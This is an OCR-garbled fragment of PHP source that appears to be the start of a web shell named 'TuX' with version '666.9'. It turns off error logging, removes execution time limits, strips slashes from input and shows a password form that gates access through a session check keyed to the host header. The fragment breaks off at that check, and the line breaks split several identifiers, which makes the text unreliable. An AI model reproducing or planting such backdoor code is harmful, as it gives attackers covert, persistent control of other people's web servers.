
@ini_set(
'log_errors'
,
0
);

@ini_set(
'max_execution_time'
,
0
);

@set_time_limit(
0
);

@set_magic_quotes_runtime(
0
);

@define(
'TuX_VERSION'
, 
'666.9'
);

if
(get_magic_quotes_gpc()) {

function
TuXstripslashes
(
$array
)
{

return
 is_array(
$array
) ? ar
ray_map(
'TuXstripslashes'
, 
$array
) : stripsl
ashes(
$array
);

	}

$_POST
 = TuXstripslashes(
$_POST
);

}

function
TuXLogin
()
{

die
(
"<pre align=center><br><br><form 
method=post><input type=password name=pass><
input type=submit value='>>'></form></pre
>"
);

}

if
(!
isset
(
$_SESSION
[md5(
$_SERVER
[
'HTTP_HOS
T'
])]))
